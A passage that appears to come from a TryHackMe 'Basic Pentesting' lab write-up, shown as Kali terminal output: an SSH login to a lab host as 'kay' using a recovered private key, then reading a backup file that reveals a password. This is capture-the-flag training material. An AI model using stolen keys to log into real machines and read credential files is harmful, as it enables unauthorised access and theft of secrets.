 └─$ chmod 600 kaysshkey
┌──(㉿kali)-[/TryHackMe/basic_pentesting]
└─$ ssh kay@10.10.159.222 -i kaysshkey
Enter passphrase for key 'kaysshkey':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ ls
pass.bak
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$